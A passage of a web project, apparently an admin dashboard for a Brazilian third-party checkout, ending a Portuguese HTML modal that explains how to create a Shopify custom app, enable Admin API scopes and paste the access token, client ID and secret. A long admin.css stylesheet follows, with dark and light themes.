        <button class="modal-close-btn" id="btn-close-shopify-tutorial" style="background: transparent; border: none; color: var(--text-muted); font-size: 1.25rem; cursor: pointer; transition: var(--transition-fast);"><i class="fa-solid fa-xmark"></i></button>
      </div>
      
      <div class="modal-body" style="max-height: 480px; overflow-y: auto; padding-right: 0.5rem;">
        <div style="display: flex; flex-direction: column; gap: 1.5rem;">
          
          <!-- PASSO 1 -->
          <div style="display: flex; gap: 1rem;">
            <div style="background: #95bf47; color: #fff; width: 28px; height: 28px; border-radius: 50%; display: flex; align-items: center; justify-content: center; font-weight: 700; font-size: 0.9rem; flex-shrink: 0; margin-top: 2px;">1</div>
            <div>
              <h4 style="font-size: 1rem; font-weight: 700; color: var(--text-main); margin: 0 0 0.4rem 0;">Acessar o menu de desenvolvedor na Shopify</h4>
              <p style="font-size: 0.88rem; color: var(--text-muted); margin: 0; line-height: 1.5;">
                No painel de controle da sua loja Shopify, clique em <strong>Configurações</strong> (no canto inferior esquerdo) e vá para a aba <strong>Apps e canais de vendas</strong>. Depois, clique em <strong>Desenvolver apps</strong> na parte superior direita.
              </p>
            </div>
          </div>
          
          <!-- PASSO 2 -->
          <div style="display: flex; gap: 1rem;">
            <div style="background: #95bf47; color: #fff; width: 28px; height: 28px; border-radius: 50%; display: flex; align-items: center; justify-content: center; font-weight: 700; font-size: 0.9rem; flex-shrink: 0; margin-top: 2px;">2</div>
            <div>
              <h4 style="font-size: 1rem; font-weight: 700; color: var(--text-main); margin: 0 0 0.4rem 0;">Criar o Aplicativo Personalizado</h4>
              <p style="font-size: 0.88rem; color: var(--text-muted); margin: 0; line-height: 1.5;">
                Clique no botão <strong>Criar um app</strong>. Digite um nome amigável para a integração (por exemplo, <code>Checkout Transparente</code>) e confirme a criação.
              </p>
            </div>
          </div>

          <!-- PASSO 3 -->
          <div style="display: flex; gap: 1rem;">
            <div style="background: #95bf47; color: #fff; width: 28px; height: 28px; border-radius: 50%; display: flex; align-items: center; justify-content: center; font-weight: 700; font-size: 0.9rem; flex-shrink: 0; margin-top: 2px;">3</div>
            <div>
              <h4 style="font-size: 1rem; font-weight: 700; color: var(--text-main); margin: 0 0 0.4rem 0;">Configurar Escopos da API Admin</h4>
              <p style="font-size: 0.88rem; color: var(--text-muted); margin: 0; line-height: 1.5;">
                Sob a guia <em>Configurações</em>, clique em <strong>Configurar escopos da API Admin</strong>. Procure pelos seguintes escopos e ative as caixas de <strong>Leitura e Escrita (Read & Write)</strong>:
              </p>
              <ul style="font-size: 0.85rem; color: var(--text-muted); margin: 0.5rem 0; padding-left: 1.25rem; line-height: 1.6; list-style-type: disc;">
                <li><strong>Customers</strong> (<code>write_customers</code>, <code>read_customers</code>)</li>
                <li><strong>Orders</strong> (<code>write_orders</code>, <code>read_orders</code>)</li>
                <li><strong>Products</strong> (<code>write_products</code>, <code>read_products</code>)</li>
                <li><strong>Themes</strong> (<code>write_themes</code>, <code>read_themes</code>)</li>
                <li><strong>Discounts</strong> (<code>read_discounts</code>)</li>
                <li><strong>Price Rules</strong> (<code>read_price_rules</code>)</li>
              </ul>
              <p style="font-size: 0.88rem; color: var(--text-muted); margin: 0; line-height: 1.5;">
                Ao terminar, clique no botão <strong>Salvar</strong> na barra inferior ou superior.
              </p>
            </div>
          </div>

          <!-- PASSO 4 -->
          <div style="display: flex; gap: 1rem;">
            <div style="background: #95bf47; color: #fff; width: 28px; height: 28px; border-radius: 50%; display: flex; align-items: center; justify-content: center; font-weight: 700; font-size: 0.9rem; flex-shrink: 0; margin-top: 2px;">4</div>
            <div>
              <h4 style="font-size: 1rem; font-weight: 700; color: var(--text-main); margin: 0 0 0.4rem 0;">Instalar o Aplicativo e Copiar Token</h4>
              <p style="font-size: 0.88rem; color: var(--text-muted); margin: 0; line-height: 1.5;">
                Vá para a guia <strong>Credenciais da API</strong> e clique no botão verde <strong>Instalar app</strong>. Após a confirmação, o seu <strong>Token de acesso da API Admin</strong> será revelado. Copie-o (ele começa com <code>shpat_</code>).
              </p>
            </div>
          </div>

          <!-- PASSO 5 -->
          <div style="display: flex; gap: 1rem;">
            <div style="background: #95bf47; color: #fff; width: 28px; height: 28px; border-radius: 50%; display: flex; align-items: center; justify-content: center; font-weight: 700; font-size: 0.9rem; flex-shrink: 0; margin-top: 2px;">5</div>
            <div>
              <h4 style="font-size: 1rem; font-weight: 700; color: var(--text-main); margin: 0 0 0.4rem 0;">Preencher os dados no Checkout</h4>
              <p style="font-size: 0.88rem; color: var(--text-muted); margin: 0; line-height: 1.5;">
                Insira o <strong>Token</strong> copiado, o <strong>Client ID</strong> e o <strong>Secret</strong> (também disponíveis na guia <em>Credenciais da API</em>) nos campos correspondentes na coluna à esquerda da tela de sincronização e clique em <strong>Reinstalar Checkout</strong>.
              </p>
            </div>
          </div>

          <!-- PASSO 6 -->
          <div style="display: flex; gap: 1rem;">
            <div style="background: #95bf47; color: #fff; width: 28px; height: 28px; border-radius: 50%; display: flex; align-items: center; justify-content: center; font-weight: 700; font-size: 0.9rem; flex-shrink: 0; margin-top: 2px;">6</div>
            <div>
              <h4 style="font-size: 1rem; font-weight: 700; color: var(--text-main); margin: 0 0 0.4rem 0;">Configurar Webhooks (URL de Instalação)</h4>
              <p style="font-size: 0.88rem; color: var(--text-muted); margin: 0; line-height: 1.5;">
                Copie a <strong>URL de instalação</strong> disponível no card lateral direito e configure na sua Shopify para ativar por completo a captura transparente de pedidos do seu checkout!
              </p>
            </div>
          </div>

        </div>
      </div>
      
      <div style="margin-top: 2rem; border-top: 1px solid var(--panel-border); padding-top: 1.25rem; display: flex; justify-content: flex-end;">
        <button type="button" class="btn-submit-settings" id="btn-close-shopify-tutorial-footer" style="background: var(--primary-color); border: none; color: #fff; padding: 0.65rem 1.5rem; border-radius: 8px; font-weight: 600; cursor: pointer; transition: 0.2s;">
          Entendi, fechar tutorial
        </button>
      </div>
    </div>
  </div>

</body>
</html>
---- css/admin.css ----
/* Admin Dashboard Stylesheet - Premium Dark Theme
 * Caminho: css/admin.css
 */

:root {
  --bg-color: #08090e;
  --panel-bg: rgba(18, 20, 29, 0.7);
  --panel-border: rgba(255, 255, 255, 0.08);
  --card-bg: rgba(22, 25, 38, 0.65);
  --card-hover-bg: rgba(26, 30, 46, 0.85);
  
  --primary-color: #3b82f6;
  --primary-glow: rgba(59, 130, 246, 0.35);
  --accent-color: #8b5cf6;
  --accent-glow: rgba(139, 92, 246, 0.35);
  
  --success-color: #10b981;
  --success-glow: rgba(16, 185, 129, 0.2);
  --warning-color: #f59e0b;
  --warning-glow: rgba(245, 158, 11, 0.2);
  --danger-color: #ef4444;
  --danger-glow: rgba(239, 68, 68, 0.2);
  
  --text-main: #f3f4f6;
  --text-muted: #9ca3af;
  --text-dark: #6b7280;
  
  --font-family: 'Outfit', sans-serif;
  --transition-fast: 0.2s cubic-bezier(0.4, 0, 0.2, 1);
  --transition-normal: 0.3s cubic-bezier(0.4, 0, 0.2, 1);
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

body {
  background-color: var(--bg-color);
  color: var(--text-main);
  font-family: var(--font-family);
  min-height: 100vh;
  overflow-x: hidden;
  position: relative;
}

/* Background Gradients */
.admin-bg-blur {
  position: fixed;
  width: 500px;
  height: 500px;
  border-radius: 50%;
  filter: blur(140px);
  z-index: -1;
  opacity: 0.15;
  pointer-events: none;
}
.admin-bg-blur.primary {
  top: -10%;
  left: -10%;
  background: var(--primary-color);
}
.admin-bg-blur.secondary {
  bottom: -10%;
  right: -10%;
  background: var(--accent-color);
}

/* Layout */
.admin-container {
  display: flex;
  min-height: 100vh;
}

/* Sidebar */
.admin-sidebar {
  width: 260px;
  background: var(--panel-bg);
  border-right: 1px solid var(--panel-border);
  backdrop-filter: blur(20px);
  padding: 2rem 1.5rem;
  display: flex;
  flex-direction: column;
  gap: 2.5rem;
  position: fixed;
  height: 100vh;
  z-index: 100;
}

.sidebar-logo {
  display: flex;
  align-items: center;
  gap: 0.75rem;
  font-size: 1.4rem;
  font-weight: 700;
  color: var(--text-main);
}
.sidebar-logo i {
  color: var(--primary-color);
}
.sidebar-logo span {
  background: linear-gradient(135deg, var(--primary-color), var(--accent-color));
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.sidebar-menu {
  display: flex;
  flex-direction: column;
  gap: 0.5rem;
  list-style: none;
}

.menu-item {
  display: flex;
  align-items: center;
  gap: 1rem;
  padding: 0.85rem 1.25rem;
  border-radius: 12px;
  color: var(--text-muted);
  text-decoration: none;
  font-size: 0.95rem;
  font-weight: 500;
  cursor: pointer;
  transition: var(--transition-fast);
  border: 1px solid transparent;
}
.menu-item:hover, .menu-item.active {
  color: var(--text-main);
  background: rgba(255, 255, 255, 0.05);
  border-color: rgba(255, 255, 255, 0.05);
}
.menu-item.active {
  background: linear-gradient(90deg, rgba(59, 130, 246, 0.15), rgba(139, 92, 246, 0.05));
  border-color: rgba(59, 130, 246, 0.2);
  color: var(--primary-color);
}
.menu-item i {
  font-size: 1.1rem;
}

/* Main Content */
.admin-main {
  flex: 1;
  margin-left: 260px;
  padding: 2rem 3rem;
  display: flex;
  flex-direction: column;
  gap: 2.5rem;
}

/* Header */
.admin-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.header-title h1 {
  font-size: 1.8rem;
  font-weight: 700;
  margin-bottom: 0.25rem;
}
.header-title p {
  color: var(--text-muted);
  font-size: 0.9rem;
}

/* Period Filter Bar */
.period-filter-bar {
  display: flex;
  background: var(--panel-bg);
  border: 1px solid var(--panel-border);
  border-radius: 14px;
  padding: 0.35rem;
  gap: 0.25rem;
  backdrop-filter: blur(10px);
}

.filter-btn {
  background: transparent;
  border: none;
  color: var(--text-muted);
  font-family: var(--font-family);
  font-size: 0.9rem;
  font-weight: 600;
  padding: 0.6rem 1.2rem;
  border-radius: 10px;
  cursor: pointer;
  transition: var(--transition-fast);
}
.filter-btn:hover {
  color: var(--text-main);
  background: rgba(255, 255, 255, 0.03);
}
.filter-btn.active {
  color: #fff;
  background: linear-gradient(135deg, var(--primary-color), var(--accent-color));
  box-shadow: 0 4px 15px rgba(59, 130, 246, 0.25);
}

/* Dashboard Sections */
.dashboard-view {
  display: flex;
  flex-direction: column;
  gap: 2.5rem;
}
.dashboard-view.hide {
  display: none;
}

/* Grid layout for Cards */
.metrics-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
  gap: 1.5rem;
}

.metric-card {
  background: var(--card-bg);
  border: 1px solid var(--panel-border);
  border-radius: 20px;
  padding: 1.75rem;
  backdrop-filter: blur(10px);
  position: relative;
  overflow: hidden;
  transition: var(--transition-normal);
  display: flex;
  flex-direction: column;
  gap: 1rem;
}
.metric-card:hover {
  transform: translateY(-5px);
  background: var(--card-hover-bg);
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.2);
  border-color: rgba(255, 255, 255, 0.12);
}
.metric-card::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 4px;
  background: transparent;
}
.metric-card.primary::before { background: var(--primary-color); }
.metric-card.accent::before { background: var(--accent-color); }
.metric-card.success::before { background: var(--success-color); }
.metric-card.warning::before { background: var(--warning-color); }

.card-header-icon {
  display: flex;
  justify-content: space-between;
  align-items: center;
  color: var(--text-muted);
}
.card-header-icon span {
  font-size: 0.85rem;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.05em;
}
.card-header-icon i {
  font-size: 1.3rem;
  padding: 0.5rem;
  border-radius: 10px;
  background: rgba(255, 255, 255, 0.05);
}
.metric-card.primary i { color: var(--primary-color); }
.metric-card.accent i { color: var(--accent-color); }
.metric-card.success i { color: var(--success-color); }
.metric-card.warning i { color: var(--warning-color); }

.metric-value {
  font-size: 2rem;
  font-weight: 700;
  letter-spacing: -0.02em;
}

.metric-footer {
  font-size: 0.8rem;
  color: var(--text-muted);
  display: flex;
  align-items: center;
  gap: 0.5rem;
}
.metric-footer i {
  font-size: 0.8rem;
  background: transparent !important;
  padding: 0 !important;
}
.metric-footer.up { color: var(--success-color); }
.metric-footer.down { color: var(--danger-color); }

/* Dashboard Columns Layout */
.dashboard-columns {
  display: grid;
  grid-template-columns: 3fr 2fr;
  gap: 2rem;
}
@media (max-width: 1024px) {
  .dashboard-columns {
    grid-template-columns: 1fr;
  }
}

/* Sections containers */
.dashboard-block {
  background: var(--panel-bg);
  border: 1px solid var(--panel-border);
  border-radius: 24px;
  padding: 2rem;
  backdrop-filter: blur(15px);
  display: flex;
  flex-direction: column;
  gap: 1.5rem;
}

.block-title {
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-bottom: 1px solid var(--panel-border);
  padding-bottom: 1rem;
}
.block-title h2 {
  font-size: 1.25rem;
  font-weight: 600;
  display: flex;
  align-items: center;
  gap: 0.75rem;
}
.block-title h2 i {
  color: var(--primary-color);
}
.block-title .btn-action {
  font-size: 0.85rem;
  color: var(--primary-color);
  background: none;
  border: none;
  cursor: pointer;
  font-weight: 600;
  text-decoration: underline;
}

/* Funnel Graphic */
.funnel-container {
  display: flex;
  flex-direction: column;
  gap: 1.25rem;
}

.funnel-step {
  display: grid;
  grid-template-columns: 140px 1fr 60px;
  align-items: center;
  gap: 1.5rem;
  padding: 0.5rem 0;
}

.funnel-step-label {
  font-size: 0.9rem;
  font-weight: 600;
  color: var(--text-muted);
  display: flex;
  align-items: center;
  gap: 0.5rem;
}
.funnel-step-label i {
  width: 16px;
}

.funnel-step-bar-wrapper {
  background: rgba(255, 255, 255, 0.03);
  height: 24px;
  border-radius: 12px;
  overflow: hidden;
  position: relative;
  border: 1px solid rgba(255, 255, 255, 0.05);
}

.funnel-step-bar {
  height: 100%;
  background: linear-gradient(90deg, var(--primary-color), var(--accent-color));
  width: 0%;
  border-radius: 12px;
  transition: width 1s cubic-bezier(0.4, 0, 0.2, 1);
  box-shadow: 0 0 15px rgba(139, 92, 246, 0.25);
  position: relative;
}
.funnel-step:nth-child(1) .funnel-step-bar { background: linear-gradient(90deg, #3b82f6, #60a5fa); }
.funnel-step:nth-child(2) .funnel-step-bar { background: linear-gradient(90deg, #6366f1, #818cf8); }
.funnel-step:nth-child(3) .funnel-step-bar { background: linear-gradient(90deg, #8b5cf6, #a78bfa); }
.funnel-step:nth-child(4) .funnel-step-bar { background: linear-gradient(90deg, #d946ef, #f472b6); }
.funnel-step:nth-child(5) .funnel-step-bar { background: linear-gradient(90deg, #10b981, #34d399); }

.funnel-bar-percentage {
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translateY(-50%);
  font-size: 0.75rem;
  font-weight: 700;
  color: #fff;
  text-shadow: 0 1px 3px rgba(0, 0, 0, 0.5);
}

.funnel-step-value {
  font-size: 0.95rem;
  font-weight: 700;
  text-align: right;
}

/* Conversion Pix section */
.conversion-box {
  display: flex;
  flex-direction: column;
  gap: 1.5rem;
}

.pix-progress-bars {
  display: flex;
  flex-direction: column;
  gap: 1.25rem;
}

.pix-bar-group {
  display: flex;
  flex-direction: column;
  gap: 0.5rem;
}
.pix-bar-label {
  display: flex;
  justify-content: space-between;
  font-size: 0.85rem;
  font-weight: 600;
  color: var(--text-muted);
}
.pix-bar-label span:last-child {
  color: var(--text-main);
  font-weight: 700;
}
.pix-bar-outer {
  height: 10px;
  background: rgba(255, 255, 255, 0.05);
  border-radius: 5px;
  overflow: hidden;
}
.pix-bar-inner {
  height: 100%;
  background: var(--primary-color);
  border-radius: 5px;
  width: 0%;
  transition: width 0.8s ease;
}
.pix-bar-inner.paid {
  background: var(--success-color);
}

/* Lists and Lists Empty States */
.empty-state {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  padding: 2.5rem 1rem;
  text-align: center;
  color: var(--text-muted);
  gap: 1rem;
}
.empty-state i {
  font-size: 2.5rem;
  color: var(--text-dark);
}
.empty-state p {
  font-size: 0.9rem;
}

/* Horizontal List Details */
.data-table-container {
  overflow-x: auto;
  width: 100%;
}

.dashboard-table {
  width: 100%;
  border-collapse: collapse;
  text-align: left;
}
.dashboard-table th {
  padding: 1rem;
  color: var(--text-muted);
  font-weight: 600;
  font-size: 0.85rem;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  border-bottom: 1px solid var(--panel-border);
}
.dashboard-table td {
  padding: 1rem;
  border-bottom: 1px solid rgba(255, 255, 255, 0.03);
  font-size: 0.9rem;
  color: var(--text-main);
}
.dashboard-table tr:last-child td {
  border-bottom: none;
}
.dashboard-table tbody tr:hover {
  background: rgba(255, 255, 255, 0.02);
}

/* Badge styling */
.badge-status {
  display: inline-flex;
  align-items: center;
  padding: 0.25rem 0.75rem;
  border-radius: 30px;
  font-size: 0.75rem;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.02em;
}
.badge-status.paid {
  background: rgba(16, 185, 129, 0.12);
  color: var(--success-color);
}
.badge-status.pre-approved {
  background: rgba(59, 130, 246, 0.12);
  color: var(--primary-color);
}
.badge-status.pending {
  background: rgba(245, 158, 11, 0.12);
  color: var(--warning-color);
}
.badge-status.draft {
  background: rgba(107, 114, 128, 0.15);
  color: var(--text-muted);
}
.badge-status.failed {
  background: rgba(239, 68, 68, 0.12);
  color: var(--danger-color);
}

/* Action button inside tables */
.btn-table-action {
  background: rgba(255, 255, 255, 0.05);
  border: 1px solid var(--panel-border);
  color: var(--text-main);
  padding: 0.4rem 0.8rem;
  border-radius: 8px;
  font-family: var(--font-family);
  font-size: 0.8rem;
  font-weight: 500;
  cursor: pointer;
  display: inline-flex;
  align-items: center;
  gap: 0.35rem;
  transition: var(--transition-fast);
}
.btn-table-action:hover {
  background: var(--primary-color);
  border-color: var(--primary-color);
}

/* Views display switcher */
.view-panel {
  display: flex;
  flex-direction: column;
  gap: 2.5rem;
}
.view-panel.hide {
  display: none;
}

/* Settings View Form */
.settings-form {
  display: flex;
  flex-direction: column;
  gap: 1.5rem;
  max-width: 600px;
}

.settings-group {
  display: flex;
  flex-direction: column;
  gap: 0.5rem;
}
.settings-group label {
  font-size: 0.9rem;
  font-weight: 600;
  color: var(--text-muted);
}

.settings-input-wrapper {
  position: relative;
  display: flex;
  align-items: center;
}
.settings-input-wrapper i {
  position: absolute;
  left: 1rem;
  color: var(--text-dark);
}
.settings-input-wrapper input {
  width: 100%;
  background: rgba(255, 255, 255, 0.03);
  border: 1px solid var(--panel-border);
  color: var(--text-main);
  padding: 0.85rem 1rem 0.85rem 2.5rem;
  border-radius: 12px;
  font-family: var(--font-family);
  font-size: 0.95rem;
  outline: none;
  transition: var(--transition-fast);
}
.settings-input-wrapper input:focus {
  border-color: var(--primary-color);
  background: rgba(255, 255, 255, 0.05);
  box-shadow: 0 0 15px var(--primary-glow);
}

.btn-submit-settings {
  align-self: flex-start;
  background: linear-gradient(135deg, var(--primary-color), var(--accent-color));
  color: #fff;
  border: none;
  padding: 0.85rem 2rem;
  border-radius: 12px;
  font-family: var(--font-family);
  font-size: 0.95rem;
  font-weight: 600;
  cursor: pointer;
  box-shadow: 0 4px 15px rgba(59, 130, 246, 0.25);
  transition: var(--transition-fast);
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
}
.btn-submit-settings:hover {
  transform: translateY(-2px);
  box-shadow: 0 6px 20px rgba(59, 130, 246, 0.35);
}

/* Premium Detail Modal */
.modal-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.7);
  backdrop-filter: blur(8px);
  z-index: 1000;
  display: flex;
  align-items: center;
  justify-content: center;
  opacity: 0;
  pointer-events: none;
  transition: opacity 0.3s ease;
}
.modal-overlay.open {
  opacity: 1;
  pointer-events: auto;
}

.modal-content {
  background: #0e1017;
  border: 1px solid var(--panel-border);
  border-radius: 28px;
  width: 90%;
  max-width: 650px;
  box-shadow: 0 20px 50px rgba(0, 0, 0, 0.5);
  overflow: hidden;
  transform: translateY(30px);
  transition: transform 0.3s cubic-bezier(0.4, 0, 0.2, 1);
}
.modal-overlay.open .modal-content {
  transform: translateY(0);
}

.modal-header {
  padding: 1.5rem 2rem;
  border-bottom: 1px solid var(--panel-border);
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.modal-header h3 {
  font-size: 1.25rem;
  font-weight: 600;
}
.modal-close-btn {
  background: none;
  border: none;
  color: var(--text-muted);
  font-size: 1.2rem;
  cursor: pointer;
  transition: var(--transition-fast);
}
.modal-close-btn:hover {
  color: var(--text-main);
}

.modal-body {
  padding: 2rem;
  max-height: 70vh;
  overflow-y: auto;
  display: flex;
  flex-direction: column;
  gap: 2rem;
}

.modal-details-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 1.5rem;
}
@media (max-width: 500px) {
  .modal-details-grid {
    grid-template-columns: 1fr;
  }
}

.detail-item {
  display: flex;
  flex-direction: column;
  gap: 0.25rem;
}
.detail-item span.label {
  font-size: 0.8rem;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 0.05em;
  font-weight: 500;
}
.detail-item span.value {
  font-size: 0.95rem;
  font-weight: 600;
  color: var(--text-main);
}

.card-security-banner {
  background: linear-gradient(135deg, rgba(239, 68, 68, 0.1) 0%, rgba(245, 158, 11, 0.05) 100%);
  border: 1px dashed rgba(239, 68, 68, 0.25);
  border-radius: 16px;
  padding: 1.25rem;
  display: flex;
  align-items: center;
  gap: 1rem;
}
.card-security-banner i {
  font-size: 1.8rem;
  color: var(--danger-color);
}
.card-security-banner-text h4 {
  font-size: 0.95rem;
  font-weight: 600;
  color: var(--danger-color);
  margin-bottom: 0.15rem;
}
.card-security-banner-text p {
  font-size: 0.85rem;
  color: var(--text-muted);
}

/* Distribution cards */
.distribution-columns {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
  gap: 2rem;
}

/* Premium Login Passcode Overlay */
.lock-screen-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: var(--bg-color);
  z-index: 9999;
  display: flex;
  align-items: center;
  justify-content: center;
  backdrop-filter: blur(25px);
  transition: opacity 0.5s ease;
}
.lock-screen-overlay.hide {
  opacity: 0;
  pointer-events: none;
}

.lock-box {
  background: var(--panel-bg);
  border: 1px solid var(--panel-border);
  border-radius: 28px;
  padding: 3rem;
  width: 90%;
  max-width: 400px;
  text-align: center;
  display: flex;
  flex-direction: column;
  gap: 1.5rem;
  box-shadow: 0 20px 40px rgba(0, 0, 0, 0.4);
}
.lock-icon-box {
  width: 70px;
  height: 70px;
  border-radius: 50%;
  background: rgba(59, 130, 246, 0.1);
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 0 auto;
  color: var(--primary-color);
  font-size: 1.8rem;
  border: 1px solid rgba(59, 130, 246, 0.2);
}
.lock-box h3 {
  font-size: 1.3rem;
  font-weight: 600;
}
.lock-box p {
  font-size: 0.85rem;
  color: var(--text-muted);
  line-height: 1.4;
}
.lock-input {
  background: rgba(255, 255, 255, 0.03);
  border: 1px solid var(--panel-border);
  color: var(--text-main);
  padding: 0.85rem 1rem;
  border-radius: 12px;
  font-family: var(--font-family);
  font-size: 1.25rem;
  text-align: center;
  letter-spacing: 0.5em;
  outline: none;
  transition: var(--transition-fast);
}
.lock-input.normal-text {
  letter-spacing: normal;
  font-size: 1.1rem;
}
.lock-input:focus {
  border-color: var(--primary-color);
  box-shadow: 0 0 15px var(--primary-glow);
}
.btn-lock-submit {
  background: linear-gradient(135deg, var(--primary-color), var(--accent-color));
  color: #fff;
  border: none;
  padding: 0.85rem;
  border-radius: 12px;
  font-family: var(--font-family);
  font-size: 0.95rem;
  font-weight: 600;
  cursor: pointer;
  box-shadow: 0 4px 15px rgba(59, 130, 246, 0.25);
  transition: var(--transition-fast);
}
.btn-lock-submit:hover {
  transform: translateY(-1px);
}

.chart-placeholder-container {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 200px;
  border: 1px dashed var(--panel-border);
  border-radius: 16px;
  color: var(--text-muted);
  font-size: 0.85rem;
}

/* Efeito de balanço de erro no passcode */
.shake-animation {
  animation: shake 0.5s cubic-bezier(.36,.07,.19,.97) both;
}

@keyframes shake {
  10%, 90% { transform: translate3d(-1px, 0, 0); }
  20%, 80% { transform: translate3d(2px, 0, 0); }
  30%, 50%, 70% { transform: translate3d(-4px, 0, 0); }
  40%, 60% { transform: translate3d(4px, 0, 0); }
}

/* ==========================================================================
   THEME TOGGLE AND SELECTION BAR (PRETO / BRANCO)
   ========================================================================== */

/* Header controls container */
.header-controls {
  display: flex;
  align-items: center;
  gap: 1rem;
}

/* Theme selector bar */
.theme-selector-bar {
  display: flex;
  background: var(--panel-bg);
  border: 1px solid var(--panel-border);
  border-radius: 14px;
  padding: 0.35rem;
  gap: 0.25rem;
  backdrop-filter: blur(10px);
}

.theme-btn {
  background: transparent;
  border: none;
  color: var(--text-muted);
  font-family: var(--font-family);
  font-size: 0.9rem;
  font-weight: 600;
  padding: 0.6rem 1.2rem;
  border-radius: 10px;
  cursor: pointer;
  transition: var(--transition-fast);
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.theme-btn:hover {
  color: var(--text-main);
  background: rgba(255, 255, 255, 0.03);
}

.theme-btn.active {
  color: #fff;
  background: linear-gradient(135deg, var(--primary-color), var(--accent-color));
  box-shadow: 0 4px 15px rgba(59, 130, 246, 0.25);
}

/* Ensure responsiveness on smaller screens */
@media (max-width: 1024px) {
  .admin-header {
    flex-direction: column;
    align-items: flex-start;
    gap: 1.5rem;
  }
  
  .header-controls {
    width: 100%;
    flex-direction: column;
    align-items: stretch;
    gap: 1rem;
  }
  
  .theme-selector-bar, .period-filter-bar {
    width: 100%;
    justify-content: space-around;
  }
}

/* ==========================================================================
   PREMIUM LIGHT THEME SPECIFIC OVERRIDES (FUNDO BRANCO)
   ========================================================================== */
body.light-theme {
  --bg-color: #f8fafc; /* Slate-50 */
  --panel-bg: rgba(255, 255, 255, 0.85);
  --panel-border: rgba(15, 23, 42, 0.08); /* Slate-900 border with low opacity */
  --card-bg: rgba(255, 255, 255, 0.95);
  --card-hover-bg: rgba(241, 245, 249, 0.98); /* Slate-100 */
  
  --primary-color: #1d4ed8; /* Blue-700 for high contrast readability */
  --primary-glow: rgba(29, 78, 216, 0.12);
  --accent-color: #6d28d9; /* Purple-700 */
  --accent-glow: rgba(109, 40, 217, 0.12);
  
  --success-color: #047857; /* Emerald-700 */
  --success-glow: rgba(4, 120, 87, 0.12);
  --warning-color: #b45309; /* Amber-700 */
  --warning-glow: rgba(180, 83, 9, 0.12);
  --danger-color: #b91c1c; /* Red-700 */
  --danger-glow: rgba(185, 28, 28, 0.12);
  
  --text-main: #0f172a; /* Slate-900 */
  --text-muted: #475569; /* Slate-600 */
  --text-dark: #64748b; /* Slate-500 */
}

/* Background Gradients */
body.light-theme .admin-bg-blur {
  opacity: 0.07;
}

/* Login Lock Screen */
body.light-theme .lock-screen-overlay {
  background: rgba(241, 245, 249, 0.95);
}

body.light-theme .lock-box {
  background: #ffffff;
  border: 1px solid rgba(15, 23, 42, 0.08);
  box-shadow: 0 20px 40px rgba(15, 23, 42, 0.12);
  color: #0f172a;
}

body.light-theme .lock-input {
  background: #f8fafc;
  border-color: rgba(15, 23, 42, 0.08);
  color: #0f172a;
}

/* Sidebar Nav and Items */
body.light-theme .sidebar-logo span {
  background: linear-gradient(135deg, var(--primary-color), var(--accent-color));
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

body.light-theme .menu-item {
  color: #475569;
}

body.light-theme .menu-item:hover, 
body.light-theme .menu-item.active {
  background: rgba(15, 23, 42, 0.04);
  border-color: rgba(15, 23, 42, 0.04);
}

body.light-theme .menu-item.active {
  background: linear-gradient(90deg, rgba(29, 78, 216, 0.1), rgba(109, 40, 217, 0.03));
  border-color: rgba(29, 78, 216, 0.15);
  color: var(--primary-color);
}

body.light-theme .menu-item i {
  color: inherit;
}

/* Theme selector overrides */
body.light-theme .theme-btn:hover {
  background: rgba(15, 23, 42, 0.04);
  color: var(--text-main);
}

body.light-theme .theme-btn.active {
  color: #ffffff;
  background: linear-gradient(135deg, var(--primary-color), var(--accent-color));
  box-shadow: 0 4px 15px rgba(29, 78, 216, 0.25);
}

/* Period filter overrides */
body.light-theme .filter-btn:hover {
  background: rgba(15, 23, 42, 0.04);
  color: var(--text-main);
}

body.light-theme .filter-btn.active {
  color: #ffffff;
  background: linear-gradient(135deg, var(--primary-color), var(--accent-color));
  box-shadow: 0 4px 15px rgba(29, 78, 216, 0.25);
}

/* Cards Hover Shadows */
body.light-theme .metric-card:hover {
  box-shadow: 0 10px 30px rgba(15, 23, 42, 0.06);
  border-color: rgba(15, 23, 42, 0.08);
}

/* Table light mode styling overrides */
body.light-theme .dashboard-table td {
  border-bottom: 1px solid rgba(15, 23, 42, 0.04);
}

body.light-theme .dashboard-table tbody tr:hover {
  background: rgba(15, 23, 42, 0.02);
}

/* Funnel bars adjustments for light mode readability */
body.light-theme .funnel-step-bar-wrapper {
  background: rgba(15, 23, 42, 0.04);
}

/* Distribution Bars backgrounds */
body.light-theme .dist-bar-bg {
  background: rgba(15, 23, 42, 0.04);
}

/* Details Modal visual fixes */
body.light-theme .modal-content {
  background: #ffffff;
  border-color: rgba(15, 23, 42, 0.08);
  color: #0f172a;
  box-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.25);
}

body.light-theme .detail-section {
  background: rgba(15, 23, 42, 0.015);
  border-color: rgba(15, 23, 42, 0.04);
}

body.light-theme .detail-section h4 {
  color: var(--primary-color);
  border-bottom: 1px solid rgba(15, 23, 42, 0.05);
}

/* Form configs elements */
body.light-theme .form-group input, 
body.light-theme .form-group textarea, 
body.light-theme .form-group select {
  background: #ffffff;
  border-color: rgba(15, 23, 42, 0.12);
  color: #0f172a;
}

